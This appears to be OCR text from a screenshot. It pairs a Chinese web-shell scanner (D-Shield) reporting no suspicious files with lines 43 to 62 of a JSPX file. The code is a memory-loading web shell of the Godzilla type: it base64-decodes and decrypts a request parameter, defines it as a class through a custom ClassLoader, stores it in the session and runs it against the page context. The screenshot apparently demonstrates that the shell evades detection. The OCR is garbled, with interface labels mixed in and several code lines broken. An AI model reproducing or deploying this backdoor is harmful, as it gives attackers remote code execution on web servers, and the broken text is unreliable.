 http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20241220070304)
检测文件数:2 发现可疑文件:0, 用时:0.00秒 (开始扫描时间:2025-02-07 10:40)
返回
(支持拖放目录和扫描)
级别
说明
大小
修改时间
集成脚本行为防御引擎和web防
查杀
工具
jsp
文件
主页
共享
查看
jsp
搜索 jsp
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
名称
修改日期
jsp
2024/11/27 1
jsp2
2025/2/6 9:34
jspx
2025/2/6 16:2
43 try {
44 return super.defineClass(null, bytedance, 0, bytedance.length);
45 } catch (ClassFormatError e) {
46 return null;}}}
47 </asd:declaration>
48
49
50 <asd:scriptlet>try{byte[] data=base64Decode(request.getParameter(
pass));data=x(data, false);if (
51
52 session.getAttribute("payload")==null){
53 session.setAttribute("payload",new X(
ClassLoader.getSystemClassLoader()).Q(data));}else{request.setAttribu
parameters",data);java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();Object f=((Class)
session.getAttribute("payload")).newInstance();
54
55 f.equals(arrOut);f.equals(pageContext);
56
57 response.getWriter().write(a);
58 f.toString();response.getWriter().write(base64Encode(x(arrOut.toByteArray
true)));
59 response.getWriter().write(b);
60 } }catch (Exception e){}
61 </asd:scriptlet>
62 </asd:root>